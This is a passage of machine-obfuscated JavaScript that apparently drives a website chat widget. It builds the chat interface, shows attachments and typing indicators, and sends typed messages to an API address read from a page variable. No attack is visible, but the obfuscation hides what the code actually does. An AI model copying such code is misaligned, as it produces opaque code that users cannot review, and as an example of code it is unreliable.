6c3)+_0x41807e(0x1c0)+_0x41807e(0xf7)+_0x41807e(0x3ce)+_0x41807e(0x350))+_0x4fa9aa+(_0x41807e(0x779)+_0x41807e(0x86e)+_0x41807e(0x56e)+_0x41807e(0x887)+_0x41807e(0x790)+_0x41807e(0x16e)+_0x41807e(0x423))+_0x470b2f+(_0x41807e(0x16e)+_0x41807e(0x111)+_0x41807e(0x52c)+_0x41807e(0x473)+_0x41807e(0x7a7)+_0x41807e(0x1d8)+_0x41807e(0x79d)+_0x41807e(0x86e)+_0x41807e(0x6a7)+_0x41807e(0x5bb)+_0x41807e(0x2dd)+_0x41807e(0x185)+_0x41807e(0x8e8)+_0x41807e(0x6f3)+_0x41807e(0x85d)+_0x41807e(0x5d5)+_0x41807e(0x1e2)+_0x41807e(0x5ff)+_0x41807e(0x3b1)+_0x41807e(0x1f0)+_0x41807e(0x3b3))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x242)+_0x41807e(0x86e)+_0x41807e(0x761)+_0x41807e(0x378)+_0x41807e(0x83e)+_0x41807e(0x262)+_0x41807e(0x616)+_0x41807e(0x658)+_0x41807e(0x74a)+_0x41807e(0x165)+_0x41807e(0x18f)+_0x41807e(0x626)+_0x41807e(0x853)+_0x41807e(0x556)+_0x41807e(0x3b9)+_0x41807e(0x200)+_0x41807e(0x3c4)+_0x41807e(0x3e6)+_0x41807e(0x48b)+_0x41807e(0x5c8)+_0x41807e(0x6eb)+_0x41807e(0x31b)+_0x41807e(0x157)+_0x41807e(0x243)+_0x41807e(0x64f)+_0x41807e(0x71d)+_0x41807e(0x547)+_0x41807e(0x36b)+_0x41807e(0x52c)+_0x41807e(0x58d))+_0x1e0dae+(_0x41807e(0x4ce)+_0x41807e(0x615)+_0x41807e(0x747))+_0x3b2036+(_0x41807e(0x1a5)+_0x41807e(0x4f7)+_0x41807e(0x7bb)+_0x41807e(0x8f2)+_0x41807e(0x180)+_0x41807e(0x284)+_0x41807e(0x40d)+_0x41807e(0x49c)+_0x41807e(0x86e)+_0x41807e(0x382)+_0x41807e(0x20a)+_0x41807e(0x21b)+_0x41807e(0x545)+_0x41807e(0x5cb)+_0x41807e(0x2d3)+_0x41807e(0x46d)+_0x41807e(0x5b6)+_0x41807e(0x7dc)+_0x41807e(0x657)+_0x41807e(0x16e)+_0x41807e(0x7d4)+_0x41807e(0x832)+_0x41807e(0x706)+_0x41807e(0x86e)+_0x41807e(0x1db)+_0x41807e(0x74a)+_0x41807e(0x3fb)+_0x41807e(0x378)+_0x41807e(0x199)+_0x41807e(0x1fe))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x538)+_0x41807e(0x770)+_0x41807e(0x4fd)+_0x41807e(0x2bd)+_0x41807e(0x67d)+_0x41807e(0x83b)+_0x41807e(0x64d)+_0x41807e(0x861)+_0x41807e(0x70b)+_0x41807e(0x157)+_0x41807e(0x3e5)+_0x41807e(0x163)+_0x41807e(0x3af)+_0x41807e(0x605)+_0x41807e(0x47b)+_0x41807e(0x782)+_0x41807e(0x521)+_0x41807e(0x4bb)+_0x41807e(0x543)+_0x41807e(0x41d)+_0x41807e(0x726)+_0x41807e(0x338)+_0x41807e(0x267)+_0x41807e(0x16f)+_0x41807e(0x249)+_0x41807e(0x78f)+_0x41807e(0x2d2)+_0x41807e(0x4e8)+_0x41807e(0x1a0)+_0x41807e(0x30b)+_0x41807e(0x4d1)+_0x41807e(0x685)+_0x41807e(0x8b4)+_0x41807e(0x499)+_0x41807e(0x261)+_0x41807e(0x7e0)+_0x41807e(0x2e5)+_0x41807e(0x373)+_0x41807e(0x8ca)+_0x41807e(0x5bc)+_0x41807e(0x74b)+_0x41807e(0x4d8)+_0x41807e(0x14b)+_0x41807e(0x86e)+_0x41807e(0x129)+_0x41807e(0x3e5)+_0x41807e(0x478)+_0x41807e(0x3e5)+_0x41807e(0x427)+_0x41807e(0x2b6)+_0x41807e(0x477)+_0x41807e(0x804)+_0x41807e(0x74c)+_0x41807e(0x734)),_0x1ff93c=document[_0x41807e(0x733)+_0x41807e(0x7bc)](_0x3697b2[_0x41807e(0x27b)]);_0x1ff93c[_0x41807e(0x108)]=_0x20916c,document[_0x41807e(0x3b7)][_0x41807e(0x2f4)+'d'](_0x1ff93c);const _0x3f9345=0x27*0xef+0x1900+-0x3599,_0x493bfc=0x220b+0xd2e+-0x2d45,_0x192361=0x1e82+-0x160b+-0x1*0x683;(function(_0x164017){const _0x13e520=_0x41807e,_0x58c758={'htyOG':_0x3697b2[_0x13e520(0x7c4)],'BZygJ':_0x3697b2[_0x13e520(0x6b4)],'SFrLJ':function(_0x3927aa,_0x4a403b){const _0x486140=_0x13e520;return _0x3697b2[_0x486140(0x4e2)](_0x3927aa,_0x4a403b);},'diEGG':function(_0x4521c1,_0x54993d,_0x260f33){const _0x4db372=_0x13e520;return _0x3697b2[_0x4db372(0x2fd)](_0x4521c1,_0x54993d,_0x260f33);},'cFNSr':_0x3697b2[_0x13e520(0x1b8)],'LNURn':_0x3697b2[_0x13e520(0x5ee)],'IYetz':_0x3697b2[_0x13e520(0x67c)],'huBpW':function(_0x5145c3){const _0x16013e=_0x13e520;return _0x3697b2[_0x16013e(0x4cb)](_0x5145c3);},'gbFCl':_0x3697b2[_0x13e520(0x4ae)],'yCkrq':_0x3697b2[_0x13e520(0x299)],'fosAx':function(_0x455643){const _0x42b8fd=_0x13e520;return _0x3697b2[_0x42b8fd(0x1e0)](_0x455643);},'QFdUd':_0x3697b2[_0x13e520(0x54c)],'pAgDR':function(_0xacbdff){const _0x10cfda=_0x13e520;return _0x3697b2[_0x10cfda(0x7a3)](_0xacbdff);},'ClxzC':_0x3697b2[_0x13e520(0x2c3)],'cTmkT':_0x3697b2[_0x13e520(0x206)],'IKTrj':function(_0x32d3e8,_0x3751c3){const _0x4241d6=_0x13e520;return _0x3697b2[_0x4241d6(0x26a)](_0x32d3e8,_0x3751c3);},'DkEIp':function(_0x5f796d,_0x594d4){const _0x4670d1=_0x13e520;return _0x3697b2[_0x4670d1(0x4e2)](_0x5f796d,_0x594d4);},'zjXQD':_0x3697b2[_0x13e520(0x176)],'XoQAK':_0x3697b2[_0x13e520(0x70e)],'mRDby':function(_0x5dcb85){const _0x13af3c=_0x13e520;return _0x3697b2[_0x13af3c(0x811)](_0x5dcb85);},'ENZcq':function(_0xe3139c){const _0x5deead=_0x13e520;return _0x3697b2[_0x5deead(0x116)](_0xe3139c);},'AgCcW':function(_0x4cc5dd,_0x4741d7){const _0x2b358=_0x13e520;return _0x3697b2[_0x2b358(0x4e2)](_0x4cc5dd,_0x4741d7);},'iIzna':function(_0x6db7ab){const _0x43c5bd=_0x13e520;return _0x3697b2[_0x43c5bd(0x7a3)](_0x6db7ab);},'QQnDS':function(_0x36a454){const _0x6b0955=_0x13e520;return _0x3697b2[_0x6b0955(0x372)](_0x36a454);},'jvqlT':function(_0x3af393,_0x4e926b){const _0x3fab50=_0x13e520;return _0x3697b2[_0x3fab50(0x6a9)](_0x3af393,_0x4e926b);},'gCFbt':function(_0x56fb37,_0x777069,_0x45e201){const _0x31bb94=_0x13e520;return _0x3697b2[_0x31bb94(0x528)](_0x56fb37,_0x777069,_0x45e201);},'FLdzQ':function(_0x3f15c5,_0x1b221a){const _0x4d4f92=_0x13e520;return _0x3697b2[_0x4d4f92(0x793)](_0x3f15c5,_0x1b221a);},'FMRPd':_0x3697b2[_0x13e520(0x902)],'lDGcl':function(_0x213d8b,_0x5e587f,_0x238bfa){const _0x4bdfbb=_0x13e520;return _0x3697b2[_0x4bdfbb(0x2fd)](_0x213d8b,_0x5e587f,_0x238bfa);},'bnLWB':function(_0x3ac99c){const _0x171392=_0x13e520;return _0x3697b2[_0x171392(0x811)](_0x3ac99c);},'dNDVh':function(_0x4555cc,_0x20e983){const _0x2f72d3=_0x13e520;return _0x3697b2[_0x2f72d3(0x125)](_0x4555cc,_0x20e983);},'nCZvB':function(_0x2ef6f7,_0x5c6c01,_0x142f48){const _0x2074bb=_0x13e520;return _0x3697b2[_0x2074bb(0x528)](_0x2ef6f7,_0x5c6c01,_0x142f48);},'oZxNq':function(_0x526202){const _0x53c1e6=_0x13e520;return _0x3697b2[_0x53c1e6(0x116)](_0x526202);},'RKDGi':function(_0x19ab70,_0x35e516){const _0x6fffc4=_0x13e520;return _0x3697b2[_0x6fffc4(0x215)](_0x19ab70,_0x35e516);},'BMTJF':function(_0x425667,_0x175340){const _0x1212f9=_0x13e520;return _0x3697b2[_0x1212f9(0x73f)](_0x425667,_0x175340);},'JIbTI':_0x3697b2[_0x13e520(0x5dc)],'kiNcO':function(_0x4d4758,_0x2bcf1e){const _0x5ba154=_0x13e520;return _0x3697b2[_0x5ba154(0x4c4)](_0x4d4758,_0x2bcf1e);},'gtBBu':_0x3697b2[_0x13e520(0x850)],'bimMQ':function(_0x96c6d9,_0x4e7561){const _0x28b4d4=_0x13e520;return _0x3697b2[_0x28b4d4(0x549)](_0x96c6d9,_0x4e7561);},'BSEBn':_0x3697b2[_0x13e520(0x3c0)],'oJFBJ':_0x3697b2[_0x13e520(0x283)]},_0x30fa15=_0x3697b2[_0x13e520(0x26a)](_0x164017,_0x3697b2[_0x13e520(0x58c)]),_0x488eb1=_0x3697b2[_0x13e520(0x4c8)](_0x164017,_0x3697b2[_0x13e520(0x276)]),_0x244c35=_0x3697b2[_0x13e520(0x76c)](_0x164017,_0x3697b2[_0x13e520(0x3fe)]),_0x192a79=_0x3697b2[_0x13e520(0x818)](_0x164017,_0x3697b2[_0x13e520(0x7d6)]),_0x5e6d4e=_0x3697b2[_0x13e520(0x1d7)](_0x164017,_0x3697b2[_0x13e520(0x68d)]),_0x58ff34=_0x3697b2[_0x13e520(0x1dd)](_0x164017,_0x3697b2[_0x13e520(0x890)]),_0x34f745=_0x3697b2[_0x13e520(0x5e1)](_0x164017,_0x3697b2[_0x13e520(0x2fa)]),_0x438a0f=_0x3697b2[_0x13e520(0x57d)](_0x164017,_0x3697b2[_0x13e520(0x6b8)]),_0x3808b9=_0x3697b2[_0x13e520(0x793)](_0x164017,_0x3697b2[_0x13e520(0x358)]),_0x48b708=_0x3697b2[_0x13e520(0x2e3)](_0x164017,_0x3697b2[_0x13e520(0x167)]),_0x496ffa=_0x3697b2[_0x13e520(0x5e1)](_0x164017,_0x3697b2[_0x13e520(0x20e)]),_0x496b83=_0x3697b2[_0x13e520(0x215)](_0x164017,_0x3697b2[_0x13e520(0x470)]),_0x5c813a=_0x3697b2[_0x13e520(0x4e2)](_0x164017,_0x3697b2[_0x13e520(0x8a9)]),_0x19e212=_0x3697b2[_0x13e520(0x2e3)](_0x164017,_0x3697b2[_0x13e520(0x24e)]),_0x2fee3e=_0x3697b2[_0x13e520(0x1a7)](_0x164017,_0x3697b2[_0x13e520(0x7d9)]),_0xa23811=_0x3697b2[_0x13e520(0x7e9)](_0x164017,_0x3697b2[_0x13e520(0x1b4)]);var _0x4e6563,_0x9b633e,_0x9c0846=-0x22d*-0x1+0x3*0x412+0x1d*-0x7f;function _0x505c74(){const _0x30887a=_0x13e520;_0x30fa15[_0x30887a(0x255)]({'overflow':_0x58c758[_0x30887a(0x29c)],'height':_0x58c758[_0x30887a(0x4bd)]});}function _0x580e91(){const _0x1c3830=_0x13e520;_0x30fa15[_0x1c3830(0x255)]({'overflow':_0x3697b2[_0x1c3830(0x4a9)],'height':_0x3697b2[_0x1c3830(0x8e1)]});}function _0x28e30d(){const _0x50b53f=_0x13e520;_0x4e6563=new Date(),_0x3697b2[_0x50b53f(0x155)](_0x9b633e,_0x4e6563[_0x50b53f(0x11d)]())&&(_0x9b633e=_0x4e6563[_0x50b53f(0x11d)](),_0x3697b2[_0x50b53f(0x1dd)](_0x164017,_0x50b53f(0x4f7)+_0x50b53f(0x8d6)+_0x50b53f(0x8be)+_0x50b53f(0x747)+_0x4e6563[_0x50b53f(0x695)+_0x50b53f(0x35f)]([],{'hour':_0x3697b2[_0x50b53f(0x8cb)],'minute':_0x3697b2[_0x50b53f(0x8cb)]})+_0x50b53f(0x4ab))[_0x50b53f(0x20f)](_0x3697b2[_0x50b53f(0x1d7)](_0x164017,_0x3697b2[_0x50b53f(0x683)])));}function _0x1746e3(){const _0x3f7192=_0x13e520;_0x58c758[_0x3f7192(0x4b4)](_0x164017,_0x58c758[_0x3f7192(0x4f3)](_0x1c38ff,null,_0x58c758[_0x3f7192(0x613)]))[_0x3f7192(0x20f)](_0x34f745);}function _0x22e390(){const _0x31b1c5=_0x13e520;_0x58c758[_0x31b1c5(0x4b4)](_0x164017,_0x58c758[_0x31b1c5(0x6e8)])[_0x31b1c5(0x669)]();}function _0x51db33(){const _0x24f9fd=_0x13e520,_0x24c1f4={'GPWgX':_0x3697b2[_0x24f9fd(0x4ae)],'SbUdj':_0x3697b2[_0x24f9fd(0x86d)],'OmCcs':function(_0x29f061,_0x1851c5){const _0x5083f5=_0x24f9fd;return _0x3697b2[_0x5083f5(0x1dd)](_0x29f061,_0x1851c5);},'DixWv':_0x3697b2[_0x24f9fd(0x379)],'UGiVT':_0x3697b2[_0x24f9fd(0x4fe)],'vtOEE':_0x3697b2[_0x24f9fd(0x2c3)]};_0x3697b2[_0x24f9fd(0x1dd)](_0x164017,_0x8932eb)[_0x24f9fd(0x20f)](_0x34f745[-0x1235+-0x3f1*0x1+0x1626]),_0x3697b2[_0x24f9fd(0x793)](_0x164017,_0x3697b2[_0x24f9fd(0x4fe)])[_0x24f9fd(0x2c0)](function(_0x4dfc04,_0x48e5d1){const _0xa9bb3=_0x24f9fd,_0x4559f1={'aOHUm':_0x24c1f4[_0xa9bb3(0x8cc)],'AHzQM':_0x24c1f4[_0xa9bb3(0x874)],'LcEtj':function(_0x379a38,_0x3d6a0d){const _0x1375d3=_0xa9bb3;return _0x24c1f4[_0x1375d3(0x72d)](_0x379a38,_0x3d6a0d);},'ONUYa':_0x24c1f4[_0xa9bb3(0x192)],'nEnIW':_0x24c1f4[_0xa9bb3(0x6de)]};_0x24c1f4[_0xa9bb3(0x72d)](_0x164017,_0x48e5d1)['on'](_0x24c1f4[_0xa9bb3(0x48f)],async()=>{const _0x19a840=_0xa9bb3;_0x496b83[_0x19a840(0x255)](_0x4559f1[_0x19a840(0x275)],_0x4559f1[_0x19a840(0x4fa)]),_0x19e212[_0x19a840(0x80f)](_0x48e5d1[_0x19a840(0x7f2)]),_0x4559f1[_0x19a840(0x907)](_0xbd909a,_0x48e5d1[_0x19a840(0x904)][_0x4559f1[_0x19a840(0x361)]][_0x19a840(0x28d)]),_0x4559f1[_0x19a840(0x907)](_0x164017,_0x4559f1[_0x19a840(0x1a2)])[_0x19a840(0x669)]();});});}function _0x50584c(){const _0x15e7d1=_0x13e520,_0x826c0={'Retkb':_0x58c758[_0x15e7d1(0x834)],'gqgYR':function(_0x53443f){const _0x19d344=_0x15e7d1;return _0x58c758[_0x19d344(0x2b5)](_0x53443f);},'kiahW':_0x58c758[_0x15e7d1(0x439)],'zTtjM':_0x58c758[_0x15e7d1(0x830)],'ocrYx':function(_0x484eda){const _0x32d6ba=_0x15e7d1;return _0x58c758[_0x32d6ba(0x274)](_0x484eda);},'sytKE':_0x58c758[_0x15e7d1(0x100)]};_0x5c813a[_0x15e7d1(0x669)](),_0x58c758[_0x15e7d1(0x86b)](_0x51db33),_0x496b83['on'](_0x58c758[_0x15e7d1(0x51c)],async()=>{const _0x1b7b20=_0x15e7d1,_0x4b16e3=_0x826c0[_0x1b7b20(0x622)][_0x1b7b20(0x888)]('|');let _0x1c58ed=-0x24e6+0x17b*-0x18+0x486e;while(!![]){switch(_0x4b16e3[_0x1c58ed++]){case'0':_0x826c0[_0x1b7b20(0x12f)](_0x51db33);continue;case'1':_0x496b83[_0x1b7b20(0x255)](_0x826c0[_0x1b7b20(0x702)],_0x826c0[_0x1b7b20(0x5e4)]);continue;case'2':_0x826c0[_0x1b7b20(0x513)](_0x22e390);continue;case'3':_0x192a79[_0x1b7b20(0x403)+'s'](_0x826c0[_0x1b7b20(0x2e7)]);continue;case'4':_0x826c0[_0x1b7b20(0x513)](_0x1746e3);continue;case'5':_0x826c0[_0x1b7b20(0x12f)](_0x4b79cc);continue;}break;}});}function _0xc9a710(){const _0x2caca9=_0x13e520;_0x3697b2[_0x2caca9(0x811)](_0x1746e3),_0x3697b2[_0x2caca9(0x1c5)](_0x164017,_0x3697b2[_0x2caca9(0x3f4)])[_0x2caca9(0x43d)]()&&(_0x3697b2[_0x2caca9(0x8ea)](_0x164017,_0x3697b2[_0x2caca9(0x3f4)])[_0x2caca9(0x43d)]()[_0x2caca9(0x669)](),_0x3697b2[_0x2caca9(0x4c4)](_0x164017,_0x34f745[0x2d3+0x1787+0x1*-0x1a5a])[_0x2caca9(0x8ba)](_0x3c3b78)[_0x2caca9(0x113)](_0x3697b2[_0x2caca9(0x176)])),_0x3697b2[_0x2caca9(0x210)](setTimeout,()=>{const _0x538d50=_0x2caca9,_0x32beb9=_0x58c758[_0x538d50(0x285)][_0x538d50(0x888)]('|');let _0x34c031=-0x151*0x4+-0x7a7+-0x1*-0xceb;while(!![]){switch(_0x32beb9[_0x34c031++]){case'0':_0x58c758[_0x538d50(0x274)](_0x28e30d);continue;case'1':_0x58c758[_0x538d50(0x274)](_0x22e390);continue;case'2':_0x58c758[_0x538d50(0x274)](_0x50584c);continue;case'3':_0x9c0846++;continue;case'4':_0x58c758[_0x538d50(0x8b3)](_0x164017,_0x58c758[_0x538d50(0x4b4)](_0x1c38ff,_0x58c758[_0x538d50(0x3ed)](_0x1f1550,_0x149c04)))[_0x538d50(0x20f)](_0x34f745[-0x47*0x61+-0x165d+0x3144])[_0x538d50(0x113)](_0x58c758[_0x538d50(0x544)]);continue;}break;}},_0x3f9345);}function _0x40e9c8(){const _0x59787d=_0x13e520;if(_0x488eb1[_0x59787d(0x806)](_0x3697b2[_0x59787d(0x54c)]))_0x244c35[_0x59787d(0x403)+'s'](_0x3697b2[_0x59787d(0x54c)]),_0x488eb1[_0x59787d(0x403)+'s'](_0x3697b2[_0x59787d(0x54c)]),_0x3697b2[_0x59787d(0x811)](_0x505c74);else{_0x244c35[_0x59787d(0x113)](_0x3697b2[_0x59787d(0x54c)]),_0x488eb1[_0x59787d(0x113)](_0x3697b2[_0x59787d(0x54c)]),_0x5e6d4e[_0x59787d(0x1a1)](_0x3697b2[_0x59787d(0x2d6)]);const _0x4d80ab=_0x3697b2[_0x59787d(0x519)](_0x34f745[-0x10d2*0x1+0x7b1*-0x1+-0x1883*-0x1]?.[_0x59787d(0x4ca)]?.[_0x59787d(0x8df)],0x14a9+-0x207d+0xbd6);if(_0x4d80ab)_0x3697b2[_0x59787d(0x811)](_0xc9a710);_0x3697b2[_0x59787d(0x811)](_0x580e91);}return![];}function _0xe1038e(_0x4590df){const _0x1d8fd5=_0x13e520;return _0x1d8fd5(0x25e)+_0x1d8fd5(0x6b3)+_0x1d8fd5(0x107)+_0x1d8fd5(0x8a5)+_0x1d8fd5(0x62d)+_0x1d8fd5(0x39e)+_0x1d8fd5(0x38a)+_0x1d8fd5(0x191)+_0x1d8fd5(0x86e)+_0x1d8fd5(0x877)+_0x1d8fd5(0x75d)+_0x1d8fd5(0x282)+_0x1d8fd5(0x86e)+_0x1d8fd5(0x708)+_0x4590df?.[_0x1d8fd5(0x8df)]+(_0x1d8fd5(0x777)+'a')+(_0x3697b2[_0x1d8fd5(0x839)](_0x4590df?.[_0x1d8fd5(0x8df)],0x16c4+0x242d+0x170*-0x29)?'s':'')+(_0x1d8fd5(0x25e)+_0x1d8fd5(0x8ef)+_0x1d8fd5(0x378)+_0x1d8fd5(0x3e3)+_0x1d8fd5(0x7fb)+_0x1d8fd5(0x56c)+_0x1d8fd5(0x799)+_0x1d8fd5(0x272)+_0x1d8fd5(0x3d3)+_0x1d8fd5(0x5a0)+_0x1d8fd5(0x40b)+_0x1d8fd5(0x61c)+_0x1d8fd5(0x298)+_0x1d8fd5(0x574)+_0x1d8fd5(0x254)+_0x1d8fd5(0x71a)+_0x1d8fd5(0x6f6)+_0x1d8fd5(0x86e)+_0x1d8fd5(0x876)+_0x1d8fd5(0x370)+_0x1d8fd5(0x58f)+_0x1d8fd5(0x6d0)+_0x1d8fd5(0x141)+_0x1d8fd5(0x2bf)+_0x1d8fd5(0x6f7)+_0x1d8fd5(0x7fa)+_0x1d8fd5(0x2a3)+_0x1d8fd5(0x4e7)+_0x1d8fd5(0x86e)+_0x1d8fd5(0x77b)+_0x1d8fd5(0x86e)+_0x1d8fd5(0x5ae)+_0x1d8fd5(0x86e)+_0x1d8fd5(0x652)+_0x1d8fd5(0x16e)+_0x1d8fd5(0x7d4)+_0x1d8fd5(0x3dd)+_0x1d8fd5(0x57c)+'>')+_0x4590df[_0x1d8fd5(0x728)]('')+(_0x1d8fd5(0x124)+_0x1d8fd5(0x1bf)+_0x1d8fd5(0x300));}function _0x18c7ab(_0x1e6fd8,_0x2d1e2f){const _0x44caf4=_0x13e520,{attachedFileType:_0x5ab42a,attachedFile:_0x2e1f94,attachedFileTitle:_0x2e6d6b}=_0x1e6fd8;if(_0x3697b2[_0x44caf4(0x5fe)](_0x5ab42a,_0x3697b2[_0x44caf4(0x590)]))return _0x44caf4(0x25e)+_0x44caf4(0x6d5)+_0x44caf4(0x203)+_0x2e6d6b+(_0x44caf4(0x42c)+_0x44caf4(0x608))+_0x2e6d6b?.[_0x44caf4(0x8c6)](/"/g,_0x3697b2[_0x44caf4(0x402)])+(_0x44caf4(0x885)+_0x44caf4(0x196)+_0x44caf4(0x48c)+_0x44caf4(0x8a7)+_0x44caf4(0x4de))+_0x2e1f94+_0x44caf4(0x42b)+_0x3697b2[_0x44caf4(0x16a)](_0x2d1e2f,-0x15c5+0x36*0xb9+-0x1140)+']\x20'+_0x2e6d6b+_0x44caf4(0x23b);if(_0x3697b2[_0x44caf4(0x5fe)](_0x5ab42a,_0x3697b2[_0x44caf4(0x8ae)]))return _0x44caf4(0x493)+_0x2e1f94+_0x44caf4(0x3a8)+_0x2e6d6b?.[_0x44caf4(0x8c6)](/"/g,_0x3697b2[_0x44caf4(0x402)])+(_0x44caf4(0x680)+_0x44caf4(0x22a))+_0x3697b2[_0x44caf4(0x1d2)](_0x2d1e2f,0x23bb*0x1+0x516*-0x4+-0x166*0xb)+']\x20'+_0x2e6d6b+_0x44caf4(0x23b);}function _0x4b79cc(){const _0x136690=_0x13e520;_0x34f745[_0x136690(0x737)]({'scrollTop':0x98967f});}function _0x3c14e7(_0x4acb36,_0x5c9111){const _0x390dfa=_0x13e520;_0x3697b2[_0x390dfa(0x210)](setTimeout,()=>{const _0x5273b1=_0x390dfa,_0x2f2850=_0x58c758[_0x5273b1(0x2d5)][_0x5273b1(0x888)]('|');let _0x3969aa=-0x129+-0x380+0x4a9*0x1;while(!![]){switch(_0x2f2850[_0x3969aa++]){case'0':_0x58c758[_0x5273b1(0x1e5)](_0x28e30d);continue;case'1':_0x9c0846++;continue;case'2':_0x58c758[_0x5273b1(0x2a7)](_0x22e390);continue;case'3':_0x58c758[_0x5273b1(0x1f3)](_0x164017,_0x58c758[_0x5273b1(0x4b4)](_0x1c38ff,_0x4acb36))[_0x5273b1(0x20f)](_0x34f745)[_0x5273b1(0x113)](_0x58c758[_0x5273b1(0x544)]);continue;case'4':if(_0x5c9111)_0x58c758[_0x5273b1(0x114)](_0x5c9111);continue;case'5':_0x58c758[_0x5273b1(0x1cf)](_0x4b79cc);continue;}break;}},_0x3697b2[_0x390dfa(0x16a)](_0x493bfc,_0x3697b2[_0x390dfa(0x41a)](Math[_0x390dfa(0x431)](),0x1ad0+0x180f+-0x327b)));}async function _0x3df729(_0x1e3a1a){const _0x5b7d6e=_0x13e520,_0x20e563=await _0x3697b2[_0x5b7d6e(0x452)](fetch,window[_0x5b7d6e(0x31d)+'I']+_0x5b7d6e(0x4ac)+_0x1e3a1a+(_0x5b7d6e(0x266)+'d=')+_0x3a7fbd,{'headers':{'Content-Type':_0x3697b2[_0x5b7d6e(0xfe)]}}),_0x324792=await _0x20e563[_0x5b7d6e(0x857)]();return _0x324792;}function _0x101929(_0x33fc3f){const _0x4d7bec=_0x13e520;let _0x445afc='';if(_0x33fc3f?.[_0x4d7bec(0x8df)]){let _0x554048=[];for(let _0x46bffe=0xb55+0x1*-0x245+-0x910;_0x58c758[_0x4d7bec(0x8cf)](_0x46bffe,_0x33fc3f[_0x4d7bec(0x8df)]);_0x46bffe++){_0x554048[_0x4d7bec(0x730)](_0x58c758[_0x4d7bec(0x43f)](_0x18c7ab,_0x33fc3f[_0x46bffe],_0x46bffe));}_0x445afc+=_0x58c758[_0x4d7bec(0x21e)](_0xe1038e,_0x554048);}return _0x445afc;}async function _0x1ed0e6(){const _0x57d86e=_0x13e520,_0x34c330={'obUtz':function(_0x1b91a4){const _0x274f3f=_0x5100;return _0x58c758[_0x274f3f(0x277)](_0x1b91a4);},'TrxWN':function(_0x4e377e){const _0x231141=_0x5100;return _0x58c758[_0x231141(0x86b)](_0x4e377e);}},_0x19d196=_0x5e6d4e[_0x57d86e(0x583)]();if(_0x58c758[_0x57d86e(0x448)](_0x164017[_0x57d86e(0x28a)](_0x19d196),''))return![];_0x58c758[_0x57d86e(0x1f3)](_0x164017,_0x57d86e(0x4f7)+_0x57d86e(0x4d6)+_0x57d86e(0x6d9)+_0x57d86e(0x1bd)+_0x19d196+_0x57d86e(0x4ab))[_0x57d86e(0x20f)](_0x34f745)[_0x57d86e(0x113)](_0x58c758[_0x57d86e(0x544)]),_0x58c758[_0x57d86e(0x277)](_0x28e30d),_0x5e6d4e[_0x57d86e(0x583)](null),_0x58c758[_0x57d86e(0x87f)](setTimeout,()=>{const _0x3a1850=_0x57d86e;_0x34c330[_0x3a1850(0x52d)](_0x1746e3),_0x34c330[_0x3a1850(0x66c)](_0x4b79cc);},_0x192361),_0x58c758[_0x57d86e(0x386)](_0x4b79cc);const _0x3cfce3=await _0x58c758[_0x57d86e(0x1e6)](_0x3df729,_0x19d196);_0x3cfce3[_0x57d86e(0x848)]=_0x58c758[_0x57d86e(0x321)](_0x58c758[_0x57d86e(0x8b3)](_0x1f1550,_0x3cfce3[_0x57d86e(0x848)]),_0x58c758[_0x57d86e(0x3ed)](_0x101929,_0x3cfce3[_0x57d86e(0x1f1)+_0x57d86e(0x54a)])),_0x58c758[_0x57d86e(0x319)](setTimeout,async()=>{const _0x5daa5e=_0x57d86e,_0x4f29d0={'nsuNV':_0x58c758[_0x5daa5e(0x792)]};_0x58c758[_0x5daa5e(0x319)](_0x3c14e7,_0x3cfce3[_0x5daa5e(0x848)],()=>{const _0x447386=_0x5daa5e;_0x58ff34[_0x447386(0x24d)](_0x4f29d0[_0x447386(0x5d1)],![]);});},_0x493bfc);}function _0x14f95e(){const _0x32a67b=_0x13e520,_0x411b97=_0x58ff34[_0x32a67b(0x2b2)](_0x3697b2[_0x32a67b(0x902)]);!_0x411b97&&(_0x58ff34[_0x32a67b(0x24d)](_0x3697b2[_0x32a67b(0x902)],!![]),_0x3697b2[_0x32a67b(0x1e0)](_0x1ed0e6),_0x3697b2[_0x32a67b(0x51a)](_0x4b79cc));}function _0xec250c(){const _0x492637=_0x13e520;return _0x3697b2[_0x492637(0x818)](_0x164017,_0x3697b2[_0x492637(0x22c)])[_0x492637(0x3ad)](),_0x244c35[_0x492637(0x255)](_0x3697b2[_0x492637(0x2a4)],_0x3697b2[_0x492637(0x8f3)]),![];}function _0x113302(){const _0x1d94a2=_0x13e520;_0x488eb1[_0x1d94a2(0x806)](_0x58c758[_0x1d94a2(0x50c)])?_0x488eb1[_0x1d94a2(0x403)+'s'](_0x58c758[_0x1d94a2(0x50c)]):_0x488eb1[_0x1d94a2(0x113)](_0x58c758[_0x1d94a2(0x50c)]);}async function _0xbd909a(_0x2350b5){const _0x5cd43d=_0x13e520,_0x3dc870={'jjqaw':function(_0x233043){const _0xcca2a=_0x5100;return _0x3697b2[_0xcca2a(0x372)](_0x233043);},'wGxPE':function(_0x402328,_0x314938,_0x256453){const _0x247096=_0x5100;return _0x3697b2[_0x247096(0x452)](_0x402328,_0x314938,_0x256453);},'YftFM':_0x3697b2[_0x5cd43d(0x4a9)],'EwjCU':function(_0x56c303){const _0x29971e=_0x5cd43d;return _0x3697b2[_0x29971e(0x71c)](_0x56c303);}};_0x3697b2[_0x5cd43d(0x8b1)](setTimeout,()=>{const _0x2a4b6f=_0x5cd43d;_0x3dc870[_0x2a4b6f(0x214)](_0x1746e3),_0x3dc870[_0x2a4b6f(0x214)](_0x4b79cc);},_0x192361),await _0x3697b2[_0x5cd43d(0x1d7)](_0x3df729,_0x129340);const _0x48dd3a=await _0x3697b2[_0x5cd43d(0x4e2)](_0x3df729,_0x2350b5);_0x48dd3a[_0x5cd43d(0x848)]=_0x3697b2[_0x5cd43d(0x73f)](_0x3697b2[_0x5cd43d(0x4e2)](_0x1f1550,_0x48dd3a[_0x5cd43d(0x848)]),_0x3697b2[_0x5cd43d(0x793)](_0x101929,_0x48dd3a[_0x5cd43d(0x1f1)+_0x5cd43d(0x54a)]));const _0xe6a5d9=()=>_0x192a79[_0x5cd43d(0x113)](_0x5cd43d(0x725));_0x3697b2[_0x5cd43d(0x2fd)](setTimeout,async()=>{const _0x141ad1=_0x5cd43d;_0x3dc870[_0x141ad1(0x69e)](_0x3c14e7,_0x48dd3a[_0x141ad1(0x848)],_0xe6a5d9),_0x192a79[_0x141ad1(0x403)+'s'](_0x3dc870[_0x141ad1(0x62e)]),_0x3dc870[_0x141ad1(0x8f4)](_0x4b79cc);},_0x493bfc);}function _0x3b495d(){const 